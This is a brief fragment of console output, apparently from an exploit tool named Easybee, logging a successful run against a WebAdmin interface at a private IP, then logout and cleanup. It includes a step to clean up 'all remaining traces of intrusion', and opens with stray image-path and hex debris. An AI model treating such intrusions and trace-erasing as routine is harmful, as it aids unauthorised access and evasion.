 000: 0x0000009C 0x000000BA <PostResults Complete="true"/>
Checking desired string
we're just checking for matches
we found one
Operation succeeded.
Do not need to restore individual content filter enabling...
TODO: Cleaning up all remaining traces of intrusion
Logging out of WebAdmin
-----------------------
URL: http://192.167.30.201:1000/logout.wdm
received 897 byte response
Cleaning up and exiting
-----------------------
Freeing CURL structures
Freeing memory
Exiting processParams()
[+] Easybee Succeeded
fb Exploit (Easybee) >